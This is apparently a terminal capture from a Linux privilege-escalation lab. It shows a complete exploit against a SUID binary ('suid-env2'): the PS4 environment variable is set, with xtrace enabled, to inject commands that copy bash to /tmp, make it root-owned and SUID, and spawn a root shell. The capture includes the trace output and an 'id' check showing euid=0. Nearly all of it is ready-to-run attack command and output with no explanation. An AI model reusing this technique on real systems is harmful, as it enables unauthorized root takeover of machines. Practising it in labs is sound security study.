 TCM@debian:~$ env -i SHELLOPTS=xtrace PS4='$(cp /bin/bash /tmp && chown root.root /tmp/bash && chmod +s /tmp/bash)' /bin/sh -c '/usr/local/bin/suid-env2; set +x; /tmp/bash -p'
cp: cannot create regular file `/tmp/bash': Permission denied
/usr/local/bin/suid-env2
/usr/sbin/service apache2 start
basename /usr/sbin/service
VERSION='service ver. 0.91-ubuntu1'
basename /usr/sbin/service
USAGE='Usage: service < option > | --status-all | [ service_name [ command | --full-restart ] ]'
SERVICE=
ACTION=
SERVICEDIR=/etc/init.d
OPTIONS=
'[' 2 -eq 0 ']'
cd /
'[' 2 -gt 0 ']'
case "${1}" in
'[' -z '' -a 2 -eq 1 -a apache2 = --status-all ']'
'[' 2 -eq 2 -a start = --full-restart ']'
'[' -z '' ']'
SERVICE=apache2
shift
'[' 1 -gt 0 ']'
case "${1}" in
'[' -z apache2 -a 1 -eq 1 -a start = --status-all ']'
'[' 1 -eq 2 -a '' = --full-restart ']'
'[' -z apache2 ']'
'[' -z '' ']'
ACTION=start
shift
'[' 0 -gt 0 ']'
'[' -r /etc/init/apache2.conf ']'
'[' -x /etc/init.d/apache2 ']'
exec env -i LANG= PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin TERM=dumb /etc/init.d/apache2 start
Starting web server: apache2httpd (pid 1480) already running
.
cp: cannot create regular file `/tmp/bash': Permission denied
set +x
bash-4.1# id
uid=1000(TCM) gid=1000(user) euid=0(root) egid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(user)
bash-4.1#